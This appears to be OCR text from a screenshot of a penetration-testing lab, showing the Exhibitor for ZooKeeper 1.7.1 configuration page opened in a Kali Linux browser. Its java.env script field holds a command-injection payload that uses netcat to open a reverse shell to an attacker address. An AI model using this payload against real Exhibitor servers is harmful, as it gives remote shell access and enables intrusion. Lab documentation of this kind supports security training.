 Exhibitor
Exhibitor Web UI 1.7.1 - Re
192.168.243.98:8080/exhibitor/v1/ui/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Exhibitor for ZooKeeper
v1.0
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
• Note: sections colored in bold red can cause server restarts when changed.
• Hover over text boxes for detailed information on each configuration
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.45.175 8081 &)
log4j.properties